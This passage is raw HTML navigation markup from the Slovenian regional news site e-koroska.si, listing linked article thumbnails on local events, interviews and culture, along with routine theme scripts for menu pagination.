                <div class="td-module-thumb"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem">Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec">Po sprostitev in kulturna doživetja v Slovenj Gradec</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Družba Relax d.d. odslej na Ljubljanski borzi"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi">Družba Relax d.d. odslej na Ljubljanski borzi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696e3a12202e8" data-td_block_id="td_uid_5_696e3a12202e8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696e3a12202e8" data-td_block_id="td_uid_5_696e3a12202e8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696e3a1222fc3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696e3a1222fc3" ><script>var block_td_uid_6_696e3a1222fc3 = new tdBlock();
block_td_uid_6_696e3a1222fc3.id = "td_uid_6_696e3a1222fc3";
block_td_uid_6_696e3a1222fc3.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_6_696e3a1222fc3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696e3a1222fc3_rand","tdc_css_class_style":"td_uid_6_696e3a1222fc3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696e3a1222fc3.td_column_number = "3";
block_td_uid_6_696e3a1222fc3.block_type = "td_block_mega_menu";
block_td_uid_6_696e3a1222fc3.post_count = "5";
block_td_uid_6_696e3a1222fc3.found_posts = "20";
block_td_uid_6_696e3a1222fc3.header_color = "";
block_td_uid_6_696e3a1222fc3.ajax_pagination_infinite_stop = "";
block_td_uid_6_696e3a1222fc3.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_696e3a1222fc3);
</script><div id=td_uid_6_696e3a1222fc3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2020/01/wolf1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva">Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/delo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?">Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/rimski10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rimski vrelec, vrelec sramote"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote">Rimski vrelec, vrelec sramote</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Razstava božičnih vencev Andreja Rusa"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa">FOTO: Razstava božičnih vencev Andreja Rusa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja">FOTO: Dom Hmelina praznuje deseto obletnico delovanja</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696e3a1222fc3" data-td_block_id="td_uid_6_696e3a1222fc3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696e3a1222fc3" data-td_block_id="td_uid_6_696e3a1222fc3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696e3a12242c8_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696e3a12242c8" ><script>var block_td_uid_7_696e3a12242c8 = new tdBlock();
block_td_uid_7_696e3a12242c8.id = "td_uid_7_696e3a12242c8";
block_td_uid_7_696e3a12242c8.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_7_696e3a12242c8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696e3a12242c8_rand","tdc_css_class_style":"td_uid_7_696e3a12242c8_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696e3a12242c8.td_column_number = "3";
block_td_uid_7_696e3a12242c8.block_type = "td_block_mega_menu";
block_td_uid_7_696e3a12242c8.post_count = "5";
block_td_uid_7_696e3a12242c8.found_posts = "1357";
block_td_uid_7_696e3a12242c8.header_color = "";
block_td_uid_7_696e3a12242c8.ajax_pagination_infinite_stop = "";
block_td_uid_7_696e3a12242c8.max_num_pages = "272";
tdBlocksArray.push(block_td_uid_7_696e3a12242c8);
</script><div id=td_uid_7_696e3a12242c8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Literarni večer z Ireno Pajnik Beguš"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dioniz, slava življenju"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju">Dioniz, slava življenju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabilo-na-delavnico-interpretacija-dediscine-skozi-mite-in-zgodbe/" rel="bookmark" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabilo-na-delavnico-interpretacija-dediscine-skozi-mite-in-zgodbe/" rel="bookmark" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe">Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/jazz-ravne-zima-pomlad-2026/" rel="bookmark" title="Jazz Ravne &#8211; zima / pomlad 2026"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jazz Ravne &#8211; zima / pomlad 2026"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jazz-ravne-zima-pomlad-2026/" rel="bookmark" title="Jazz Ravne &#8211; zima / pomlad 2026">Jazz Ravne &#8211; zima / pomlad 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabljeni-na-tretjo-abonmajsko-predstavo-in-se-rdeca-kapica/" rel="bookmark" title="Vabljeni na tretjo abonmajsko predstavo IN ŠE RDEČA KAPICA"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/image001-22-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/image001-22-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/image001-22-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabljeni na tretjo abonmajsko predstavo IN ŠE RDEČA KAPICA"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabljeni-na-tretjo-abonmajsko-predstavo-in-se-rdeca-kapica/" rel="bookmark" title="Vabljeni na tretjo abonmajsko predstavo IN ŠE RDEČA KAPICA">Vabljeni na tretjo abonmajsko predstavo IN ŠE RDEČA KAPICA</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696e3a12242c8" data-td_block_id="td_uid_7_696e3a12242c8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696e3a12242c8" data-td_block_id="td_uid_7_696e3a12242c8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696e3a1228e64_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696e3a1228e64" ><script>var block_td_uid_8_696e3a1228e64 = new tdBlock();
block_td_uid_8_696e3a1228e64.id = "td_uid_8_696e3a1228e64";
block_td_uid_8_696e3a1228e64.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_8_696e3a1228e64_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696e3a1228e64_rand","tdc_css_class_style":"td_uid_8_696e3a1228e64_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696e3a1228e64.td_column_number = "3";
block_td_uid_8_696e3a1228e64.block_type = "td_block_mega_menu";
block_td_uid_8_696e3a1228e64.post_count = "5";
block_td_uid_8_696e3a1228e64.found_posts = "201";
block_td_uid_8_696e3a1228e64.header_color = "";
block_td_uid_8_696e3a1228e64.ajax_pagination_infinite_stop = "";
block_td_uid_8_696e3a1228e64.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_696e3a1228e64);
</script><div id=td_uid_8_696e3a1228e64 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;">&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;">&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;">&#8216;Ne predstavljam si življenja brez nogometa&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;">&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696e3a1228e64" data-td_block_id="td_uid_8_696e3a1228e64"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696e3a1228e64" data-td_block_id="td_uid_8_696e3a1228e64"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_696e3a122b145_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696e3a122b145" ><script>var block_td_uid_9_696e3a122b145 = new tdBlock();
block_td_uid_9_696e3a122b145.id = "td_uid_9_696e3a122b145";
